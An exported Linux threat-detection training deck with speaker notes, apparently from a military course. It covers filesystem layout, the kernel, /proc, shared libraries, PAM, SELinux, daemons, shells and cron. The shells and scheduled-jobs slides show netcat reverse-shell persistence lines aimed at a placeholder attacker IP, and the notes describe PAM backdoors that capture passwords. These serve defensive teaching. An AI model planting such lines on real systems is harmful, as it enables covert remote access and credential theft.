Slide 1
Print Instructions
Do not print the following hidden slides in SSG: 0, 10, 13, 15, 18, 21, 38, 54, 58, 74 and 75
Print the following hidden slides in color full size in back off SSG: 74 and 75
Notes:
Print instructions.
#10 Years systemD:
https://webcache.googleusercontent.com/search?q=cache:9Y3UERsFtr4J:https://blog.darknedgy.net/technology/2020/05/02/0/+&cd=3&hl=en&ct=clnk&gl=us
#LFH:
https://tldp.org/LDP/Linux-Filesystem-Hierarchy/html/
#distros:
https://external-preview.redd.it/7RAuQTNzx2reELa7htdPehSIEHMjks--CXEa7KKqRJA.png?auto=webp&s=9559ade022fb05a9b77f6f6c02e3980f137c2a17
#man:
https://man7.org/linux/man-pages/man1/man.1.html
#scp:
https://man7.org/linux/man-pages/man1/scp.1.html
#proc:
https://tldp.org/LDP/Linux-Filesystem-Hierarchy/html/proc.html
(Links continued on next page).

Slide 2
Notes:
CWU918KD, Threat Detection: Linux Environment.
#payload all the things:
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Linux%20-%20Privilege%20Escalation.md
#GTFOBins:
https://gtfobins.github.io/
#/run:
https://unix.stackexchange.com/questions/175345/difference-between-run-and-var-run
#Qubes:
https://www.qubes-os.org/intro/

Slide 3
So What?
Linux is one of the most powerful operating systems (OS) and it powers global technology across the globe
Majority of the world’s supercomputers run on Linux
23 of the 25 top websites in the world use Linux
96.3% of world’s top 1M servers run on Linux
90% of all cloud infrastructure operates on Linux
85% of all smartphones are Linux-based
Linux has presence in Air Force environments
Notes:
Review slide.
Most stats are from 2019.
Source: https://hostingtribunal.com/blog/linux-statistics/#gref.

Slide 4
Objectives
Describe the major Linux file system directories
Describe the Linux Kernel
Describe shared libraries for Linux
Describe Pluggable Authentication Modules
Describe Linux Daemons
List four common shell types for Linux
Describe the difference between user space and Kernel space
Describe the three special permissions in Linux
Notes:
Review slide.

Slide 5
Overview
Intro to Linux
Linux Operating System
Key Linux components
User space and Kernel space
Linux files
Linux permissions
Linux logging
Linux application
Useful command line interface syntax
Notes:
Review slide.

Slide 6





Review: What Is Linux?
Linux is a core OS controlling the computer hardware based on a UNIX variant
Heart of a Linux system is the Kernel
Multiple Linux distributions essentially use the same Kernel
Notes:
Linux Operating System (OS) is loosely derived from the UNIX OS, which was an old/popular mainframe OS.
The heart of a Linux system is a program called the Kernel. The Kernel controls security, processors, memory, disk and everything else about the system.
The Kernel is what deconflicts the hundreds and even thousands of actions taking place on a computer.
The Linux distributions use the same Kernel and will tailor their ‘distribution’ which means there is similar behavior, but there could be differences between the distributions when it comes to finding/fixing and removing adversaries. Additionally, the added tools that come with each distribution may bring added challenges.
Kernels largely stay in sync by adopting major changes from www.kernel.org and creating their own custom patches.

Slide 7
Review: Common Linux Uses
High stability
Security
Easy to operate
Hardware compatibility
Open source
✓
Web servers
Cloud storage
Drop Box
Google Drive
Microsoft Azure
Mobile technology
Android
Appliances
Apache
✓
✓
✓
✓
Linux is used throughout Air Force mission systems and networks
Notes:
Linux is used throughout the globe for a variety of reasons. It is generally configurable and tailored for its use and there are lightweight versions of Linux available for different uses.

Slide 8
Overview
Intro to Linux
Linux Operating System
Key Linux components
User space and Kernel space
Linux files
Linux permissions
Linux logging
Linux application
Useful command line interface syntax
Notes:
Review slide.

Slide 9
Linux OS Architecture
Applications
DATABASE, WEB SERVER, NETWORK, MONITOR, ETC
LIBRARIES
SYSTEM DAEMONS
SHELLS
TOOLS
Linux Kernel
SCHEDULER, DRIVERS, SECURITY, NETWORKING
Notes:
This is the first of two graphics that will be referenced multiple times in this lesson. The graphic shows an example of what a common Linux distribution might look like. During this lesson, we will walk through a few common components of a Linux OS.

Slide 10
Linux File System
/bin/
Essential user command binaries
/boot/
Static files of Boot Loader
/dev/
Device files
/etc/
Host-specific system configuration
/home/
User home directories
/lib/
Shared libraries
Root Directory
/
/media/
Mount point for removable media
/mnt/
Mount point for file systems
/opt/
Add-on application software packages
/sbin/
System binaries
/srv/
Data for services
/tmp/
Temp files
/usr/
User utilities and applications
/var/
Variable files
/root/
Home directory for root user
/proc/
Virtual filesystem for Kernel
Notes:
Good pull up for history/example of LFH changes/drama: https://lists.fedoraproject. org/pipermail/devel/ 2011-March/150031.html.
This is the second graphic that will be referenced throughout this lesson, the lesson will cover them all briefly now, but will selectively dive into a few specific areas.
/bin: All the executable binary programs (file) required during booting, repairing, files required to run into single-user-mode, and other important, basic commands viz., cat, du, df, tar, rpm, wc, history, etc.
/boot: Holds important files during boot-up process, including Linux Kernel.
/dev: Contains device files for all the hardware devices on the machine (e.g., cdrom, cpu, etc).
/etc: Contains application’s configuration files, startup, shutdown, start, stop script for every individual program.
/home: Home directory of the users. Every time a new user is created, a directory in the name of user is created within the home directory which contains other directories like Desktop, Downloads, Documents, etc.
/lib: The Lib directory contains Kernel modules and shared library images required to boot the system and run commands in root file system.
/lost+found: This directory is installed during installation of Linux, useful for recovering files which may be broken due to unexpected shutdown.
(Notes continued on next page).

Slide 11
Linux File System
/bin/
Essential user command binaries
/boot/
Static files of Boot Loader
/dev/
Device files
/etc/
Host-specific system configuration
/home/
User home directories
/lib/
Shared libraries
Root Directory
/
/media/
Mount point for removable media
/mnt/
Mount point for file systems
/opt/
Add-on application software packages
/sbin/
System binaries
/srv/
Data for services
/tmp/
Temp files
/usr/
User utilities and applications
/var/
Variable files
/root/
Home directory for root user
/proc/
Virtual filesystem for Kernel
Notes:
(Notes continued from previous page).
/media: Temporary mount directory is created for removable devices viz., media/cdrom.
/mnt: Temporary mount directory for mounting file system.
/opt: Optional is abbreviated as opt. Contains third-party application software. Viz., Java, etc.
/proc: A virtual and pseudo file-system which contains information about running processes with a particular process-id (aka pid).
/root: This is the home directory of root user and should never be confused with ‘/’.
/run: This directory is the only clean solution for early-runtime-dir problem.
/sbin: Contains binary executable programs, required by system administrator, for maintenance. Viz., iptables, fdisk, ifconfig, swapon, reboot, etc.
/srv: Service is abbreviated as ‘srv‘. This directory contains server-specific and service-related files.
/sys: Modern Linux distributions include a /sys directory as a virtual file system, which stores and allows modification of the devices connected to the system.
/tmp: System’s temporary directory, accessible by users and root. Stores temporary files for user and system, till next boot.
/usr: Contains executable binaries, documentation, source code, libraries for second-level program. Confusingly, some system admin executables may instead reside in /usr/local/sbin instead of /sbin itself.
/var: Stands for variable. The contents of this file is expected to grow. This directory contains log, lock, spool, mail and temp files.
Source: https://www.tecmint.com/linux-directory-structure-and-important-files-paths-explained/.

Slide 12
Overview
Intro to Linux
Linux Operating System
Key Linux components
User space and Kernel space
Linux files
Linux permissions
Linux logging
Linux application
Useful command line interface syntax
Notes:
Review slide.

Slide 13

Key Linux Components
Linux Kernel
The core of the system’s software that abstracts the underlying hardware from the software to provide a running environment for application software
System calls are used to exchange information with the Kernel
Resource manager between hardware and software
Arbitrates access to resources between competing users
Monolithic Kernel
Kernel information can be found in /proc directory
Not a real file system
Virtual file system
Notes:
The Kernel is sometimes referred to as the supervisor, core or internals of the OS. The Kernel abstracts the underlying hardware from the software and provides a running environment for application software through system calls.
The Kernel is the special piece of the OS with multiple components that controls the CPU hardware, a memory management system to manage process address spaces, control interrupt handlers to service interrupt requests, a scheduler to share processor time among multiple processes and system services, such as networking and interprocess communication. All of this is intended to run the applications and protects them from each other.
It is the first program loaded on the computer when the computer starts up.
The most critical pieces of code in the Kernel are loaded into protected areas of memory (elevated system state/Kernel Space) with full access to the hardware, so that they cannot be overwritten by other applications running in the OS.
System Calls are special functions written for programmers to use in requesting the Kernel to perform functions on their behalf.
(Notes continued on next page).

Slide 14
Key Linux Components
Linux Kernel
The core of the system’s software that abstracts the underlying hardware from the software to provide a running environment for application software
System calls are used to exchange information with the Kernel
Resource manager between hardware and software
Arbitrates access to resources between competing users
Monolithic Kernel
Kernel information can be found in /proc directory
Not a real file system
Virtual file system
Notes:
(Notes continued from previous page).
Linux is a monolithic Kernel: The Linux Kernel executes in a single address space entirely in Kernel mode. Monolithic Kernels are implemented entirely as a single process running in a single address space. This allows for all Kernel services to exist and execute in the large Kernel address space. This is different than a microkernel where functionality of the Kernel is broken down into separate processes, usually called servers. These are forced to communicate with and invoke services from each other by sending messages over the IPC mechanism. The lesson will discuss more of this later in the User Space and Kernel Space section.
Kernel information is able to be found in Procfs, which is a virtual filesystem that exists only in Kernel memory and is mounted at /proc. Reading or writing files in procfs invokes Kernel functions that simulate reading or writing from a real file. The lesson will discuss more of /proc on the next slide.

Slide 15

/proc Directory
Proc file system was created to improve communication between users and the Kernel
All files correspond either to a function or set of variables in the Kernel
For example … /proc/kcore is a point to RAM
Reading /proc/kcore is like reading raw contents of memory
Some proc files have read-write mode
Key /proc directories:
/proc/cpuinfo /proc/filesystems
/proc/ioports /proc/meminfo
/proc/stat /proc/swaps
/proc/interrupts /proc/version
/proc/mounts
https://www.tecmint.com/exploring-proc-file-system-in-linux/
Notes:
The lesson will discuss Linux files later, but Linux stores data and treats everything as a file. Many Linux tools are simply reading different files and directories, such as files from within the /proc directory, which was created to improve communication between users and the Kernel. It contains a hierarchy of special files representing the current state of the Kernel.
Some of the files in the /proc directory may be manipulated by users and applications to communicate config changes to the Kernel, these files have read-write… which have been used for nefarious purposes. For instance, those familiar with APT 27, Chinese intrusion set, they had a PWNLNX2 backdoor that would determine current OS and Kernel version from the file ‘/proc/sys/kernel/osrelease’. If the version was less than or equal to 2.6.11, the backdoor would terminate.
When conducting incident response on a Linux system, it is good to know what the /proc directory provides. Listed are a few key directories in /proc.
/cpuinfo: Contains CPU-related info.
/filesystems: Holds info regarding file systems that are currently in use.
/interrupts: Stores the interrupts that are currently being used.
(Notes continued on next page).

Slide 16
/proc Directory
Proc file system was created to improve communication between users and the Kernel
All files correspond either to a function or set of variables in the Kernel
For example … /proc/kcore is a point to RAM
Reading /proc/kcore is like reading raw contents of memory
Some proc files have read-write mode
Key /proc directories:
/proc/cpuinfo /proc/filesystems
/proc/ioports /proc/meminfo
/proc/stat /proc/swaps
/proc/interrupts /proc/version
/proc/mounts
Notes:
(Notes continued from previous page).
/ioports: List the I/O addresses used by devices connected to the server.
/meminfo: Contains memory usage info for both physical memory and swap.
/modules: Lists currently loaded Kernel modules.
/mounts: Displays currently mounted file systems.
/stat: Contains various statistics about the system, such as the number of page faults since the system was last booted.
/swaps: Holds swap file utilization information.
/version: Contains Linux version info.

Slide 17
Linux File System
/bin/
Essential user command binaries
/boot/
Static files of Boot Loader
/dev/
Device files
/etc/
Host-specific system configuration
/home/
User home directories
/lib/
Shared libraries
Root Directory
/
/media/
Mount point for removable media
/mnt/
Mount point for file systems
/opt/
Add-on application software packages
/sbin/
System binaries
/srv/
Data for services
/tmp/
Temp files
/usr/
User utilities and applications
/var/
Variable files
/root/
Home directory for root user
/proc/
Virtual filesystem for kernel
Notes:
Next the lesson will examine libraries in Linux.

Slide 18

Shared Libraries
Library: An assortment of precompiled code to be reused in a program
Linux supports two classes of libraries
Static libraries – bound to a program statically at compile time
Dynamic or shared libraries – loaded when a program is launched / loaded in memory
Dynamically linked libraries – program linked with shared library and Kernel loads
Dynamically loaded libraries – program takes full control
Configs hold basic directories to find library files [Shared Object (.so) files]
/etc/ld.so.conf
/etc/ld.so.conf.d/∗.conf
Show libraries
ldd utility
Notes:
In programming, a library is an assortment of precompiled pieces of code that can be reused in a program (i.e., reusable functions, routines, classes, data structures, etc). These are utilized for both Windows and Linux environments. In Windows, DLL injection techniques are commonly used and there are plenty of resources on how to find/fix bad guys doing it.
In Linux it is also possible, so the lesson will cover the same two class of libraries. Static libraries are bound at a program statically at compile time, while Dynamic or shared libraries are loaded when program is launched and loaded into memory and binding occurs at runtime.
Examples of libraries in Linux include libc (standard C library) or glibc (GNU version of the standard C library), libcurl (multiprotocol file transfer library and libcrypt (used for encryption, hashing and encoding in C).
Shared libraries are loaded by ld.so (or ld.so.x) and ld-linux.so (ld-linux.so.x) programs where x is the version. In Linux /lib/ld-linux.so.x searches and loads all shared libraries used by a program. They are utilizing the ld.so.conf file to find the location of where the library are located. These will normally point to /usr/lib/∗∗∗, /usr/local/lib, /lib32, /usr/lib32, but can also be found elsewhere, which makes the config files a good place to reference.
(Notes continued on next page).

Slide 19
Shared Libraries
Library: An assortment of precompiled code to be reused in a program
Linux supports two classes of libraries
Static libraries – bound to a program statically at compile time
Dynamic or shared libraries – loaded when a program is launched / loaded in memory
Dynamically linked libraries – program linked with shared library and Kernel loads
Dynamically loaded libraries – program takes full control
Configs hold basic directories to find library files [Shared Object (.so) files]
/etc/ld.so.conf
/etc/ld.so.conf.d/∗.conf
Show libraries
ldd utility
Notes:
(Notes continued from previous page).
If you are conducting incident response and find a questionable executable and need to search its libraries, the LDD command can assist. LDD prints the shared objects (shared libraries) required by each program or shared object specified on the command line. The example is of netstat.
The other source is parsing the /etc/ld.so.cache file with the Ldconfig command, which creates the necessary links and cache to the most recent shared libraries found in the directories specific on the command line, from the /etc/ld.so.conf file and its trusted directories. The cache is used by the runtime linker, ld.so or ld-linux.so. Ldconfig checks the header and filenames of the libraries it encounters when determining which versions should have their links updated. Ldconfig will only look at files that are named lib∗.so∗ or ld-∗ .so∗ and other files will be ignored.
Sources:
https://www.tecmint.com/understanding-shared-libraries-in-linux/.
https://cybersecurity.att.com/blogs/labs-research/hunting-for-linux-library-injection-with-osquery/.

Slide 20
Key Linux Modules
Pluggable Authentication Modules (PAM)
Dynamic authentication support for apps and services
Library file used for holding code and functions that an application may utilize
PAM can allow additional logging and notifications
PAM Aware apps, ldd <exec> | grep libpam.so
Notes:
Traditionally, systems relied on username and password. With improved ways of authenticating being created between updates to /etc/passwd file and/or token devices... applications would need to be rewritten to support the authentication. In comes PAM which provides a way to develop programs that are independent of the authentication scheme. The programs would just attach the module at runtime in order to work. Unfortunately, attackers can modify PAM modules with their own capturing of clear text user/name and passwords. These can often be coupled with a silent exfil method (i.e., DNS) which means it is important to understand and identify if PAM is being used.
PAM is a suite of shared libraries responsible for authentication of the files being run. Every application consists of several configurable files and each one consists of a stack of several modules. These modules are then run from top to bottom and then PAM generates the response whether it is to pass or fail on the basis of the result.
PAM can be defined as a generalized API for authenticated related services instead of rewriting the code it is modified on its own.
/lib/security is the dynamically loaded authentication modules called by the actual PAM library.
/etc/security has the configuration files for the modules located in /lib/security.
/etc/pam.d is the configuration files for each application that uses PAM. If an application that uses PAM does not have a specific config file, the default is automatically used.
Source: https://x-c3ll.github.io/posts/PAM-backdoor-DNS/.

Slide 21

Key Linux Security Architecture
Security-Enhanced Linux
Security architecture integrated into Kernel using the Linux Security Module (LSM)
Configurations
/etc/sysconfig/selinux
/etc/selinux/config
Logs
/var/log/messages
/var/log/audit/audit.log
Notes:
Security-Enhanced Linux (SELinux) is a security architecture integrated into the 2.6.x Kernel using Linux Security Modules (LSM). It is a project of the United States National Security Agency (NSA) and the SELinux community. Primarily found on RedHat Linux systems, but not limited to them.
SELinux provides a flexible Mandatory Access Control (MAC) system built into the Linux Kernel. Under standard Linux Discretionary Access Control (DAC), an application or process running as a user (UID or SUID) has the user’s permissions to objects such as files, sockets and other processes. Running a MAC Kernel protects the system from malicious or flawed applications that can damage or destroy the system.
SELinux defines the access and transition rights of every user, application, process and file on the system. SELinux then governs the interactions of these entities using a security policy that specifies how strict or lenient a given Linux installation should be.
(Notes continued on next page).

Slide 22
Key Linux Security Architecture
Security-Enhanced Linux
Security architecture integrated into Kernel using the Linux Security Module (LSM)
Configurations
/etc/sysconfig/selinux
/etc/selinux/config
Logs
/var/log/messages
/var/log/audit/audit.log
Notes:
(Notes continued from previous page).
When a subject, (e.g., an application), attempts to access an object (e.g., a file), the policy enforcement server in the Kernel checks an access vector cache (AVC), where subject and object permissions are cached. If a decision cannot be made based on data in the AVC, the request continues to the security server, which looks up the security context of the application and the file in a matrix. Permission is then granted or denied, with an AVC: A denied message is detailed in /var/log/messages, if permission is denied. The security context of subjects and objects is applied from the installed policy, which also provides the information to populate the security server’s matrix.
The /etc/sysconfig/selinux contains a symbolic link to the actual configuration file. The actual configurations of SELinux are captured in the /etc/selinux/config file. The /etc/selinux directory is also the primary location for all policy files.
To see applications or files that have had the AVC-denied message, you can look in the /var/log/messages and/or /var/log/audit/audit.log.
Source: https://web.mit.edu/rhel-doc/5/RHEL-5-manual/Deployment_Guide-en-US/ch-selinux.html.

Slide 23
Key Linux Components
Daemons
Runs programs unobtrusively in the background, without direct control from user, awaiting a specific event or condition
Daemons are usually instantiated as a process managed by the Kernel
Common examples
Crond, ftpd (file xfer), lpd (printing), rlogind (remote login), rshd (remote command execution), telnetd
/etc/init.d and /etc/systemd
Shell scripts used to start and stop daemons
Notes:
Daemons are also known as background processes in a Linux or Unix program that runs in the background. They tend to run for a long time on a system and could fulfill requests like scanning e-mail, return web pages, schedule tasks, etc. Additionally, daemons do not need interaction from a user or terminal. Almost all daemons have names that end with the letter ‘d’. Example httpd is the daemon that handles the Apache server. This is most, but not all (e.g., Postgresql).
Shells scripts stored in /etc/init.d directory are used to start and stop daemons. Systemd is a replacement for initd. It was intended to be the standard process for controlling what programs run when a Linux system boots up.

Slide 24
Common Linux Daemons
amd – automount daemon
anacron – execute delayed cron tasks at boot time
atd – runs jobs queued using the at tool
crond – the task scheduler daemon
dhcpd – Dynamic Host Configuration Protocol service daemon
fetchmail – daemon to fetch mail at regular intervals
ftpd – File Transfer Protocol server daemon
gated – routing daemon that handles multiple routing protocols
httpd – web server daemon
Notes:
amd: Runs the automount daemon for remote file system mounting such as nfs.
anacron: Checks delayed ‘cron’ tasks (see below) at boot time and executes them. Useful if you have cron jobs scheduled, but do not run on your machine all the time.
atd: Runs jobs queued by ‘at’.
crond: Automatic task scheduler. Manages the execution of tasks that are executed at regular, but infrequent intervals, such as rotating log files, cleaning up /tmp directories, etc.
dhcpd: Implements the Dynamic Host Configuration Protocol (DHCP) and the Internet Bootstrap Protocol (BOOTP). Used to lease out IP addresses to remote machines.
fetchmail: Daemon to fetch mail at regular intervals from mail servers.
ftpd: FTP server daemon.
gated: Routing daemon that handles multiple routing protocols and replaces routed and egpup. It supports a variety of routing protocols including RIP versions and DCN HELLO protocol, OSPF version and EGP versions.
httpd: The Apache web server hypertext transfer protocol daemon to provide dynamic HTML files and CGI service.

Slide 25
Common Linux Daemons
inetd – Internet operation daemon
iptables – an iptables firewall daemon
memcached – in-memory distributed object caching daemon
mountd – mount daemon
mysql – database server daemon
named – Domain Name Service (DNS) daemon
nfsd – network file sharing daemon
ntpd – Network Time Protocol (NTP) daemon
postfix – a mail transport agent used as a replacement for sendmail
Notes:
inetd: Listens for service requests on network connections, particularly dial-in services. This daemon can automatically load and unload other daemons (ftpd, telnetd, etc), thereby economizing on system resources. Red Hat and Mandrake Linux replaced this by xinetd. Others still use inetd (Debian, SuSE, etc). Under many distributions, inetd will execute scripts in the file /etc/inetd.conf.
iptables: This is the firewall daemon, that the student will run into on missions.
mysql: Database server daemon.
named: Provides DNS services.
nfsd: Used for exporting nfs shares when requested by remote systems.
ntp: Network Time Protocol.
nfslock: Starts and stops nfs file locking service.
numlock: Locks numlock key at init runlevel change.
pcmcia: Generic services for PCMCIA cards in laptops.
portmap: Needed for Remote Procedure Calls.
postfix: Mail transport agent, which is a replacement for sendmail. Now the default on desktop installations of Mandrake.
postgresql: Database server daemon.

Slide 26
Common Linux Daemons
routed – manages routing tables
rpcbind – Remote Procedure Call bind daemon
smbd – SMB daemon
smtpd – Simple Mail Transfer Protocol (SMTP) daemon
snmpd – Simple Network Management Protocol (SNMP) daemon
sshd – Secure Shell Server daemon
syncd – Keeps file systems synched with system memory
syslogd – system logging daemon
systemd – update to init
xinetd – Extended Internet operations daemon
Notes:
routed: Manages routing tables.
rpcbind: RPC bind.
smb: Needed for running Samba file sharing.
smtpd: Simple Mail Transfer Protocol, designed for the exchange of electronic mail messages. Several daemons that support SMTP are available, including sendmail, smtpd, rsmtpd, qmail, zmail, etc.
snmpd: Provides Simple Network Management Protocol support for local simple network management.
sshd: Secure shell protocol to enable secure remote management of hosts.
syncd: File synchronization.
syslogd: Manages system log files.
xinetd: More modern replacement for inetd. It supports a variety of network services, as it allows for similar kinds of access filters to the ones used by tcpd in conjunction with inetd. xinetd replaces inetd as the default network services daemon for a few distros.

Slide 27
Key Linux components
Shells
Allows system users to communicate with the Kernel (interactive and noninteractive)
Four common shell types
Shell Command Language (sh)
Bourne Again Shell (BASH) default for Linux
C Shell (csh)
KornShell (ksh)
User scripts and profiles may run shells
$ echo ‘nc –e /bin/bash <ATTACKER_IP> <PORT> 2>/dev/null &’ >> ∼/.bashrc
Notes:
A shell is a wrapper for the Linux console.
There are four common shell types and each one is unique in the respect of the features and shell syntax. Most modern operating systems, the ‘sh’ is symbolically linked to BASH, which results in it being the default shell type.
A terminal is used to interact with a shell. A shell’s configuration and customization can be found in startup scripts.
Bourne Again Shell (BASH) means they may need to be manually checked, because there can be unwanted additions. A simple example… this command is adding a netcat connection to an attacker IP on a specific port anytime the user runs BASH interactively and runs a shell session.

Slide 28
Scheduled Jobs
crontab
System-wide jobs installed by modify /etc/crontab file
Locations to Less /etc/crontab, ls /etc/cron.∗ (daily, hourly, weekly, monthly)
at jobs
Executes commands at a specific time
Not for recurring tasks
/etc/var/at/jobs, /var/spool/cron/atjobs
36 2 * * 7 lion1 netcat –e /bin/bash <attacker ip> <port>
* * * * * root /scripts/script.sh
Command to execute
Day of week (0 - 7)
0 / 7 = Sunday
Month (1 - 12)
Day of month (1 - 31)
Hour (0 - 23)
Minute (0 - 59)
Notes:
Scheduled jobs can serve as a persistence mechanism when configured to periodically connect to an attackers machine.
The lesson has discussed crond as a means to schedule, but there is also the ‘at’ for executing one-time commands.
The at command will show up in the scheduled processes and associated /var/spool/cron/atjobs and /var/spool/cron/atspool.
The queue of cronjobs for specific users can be found in the /var/spool/cron/crontabs in subdirectories for users.

Slide 29
Overview
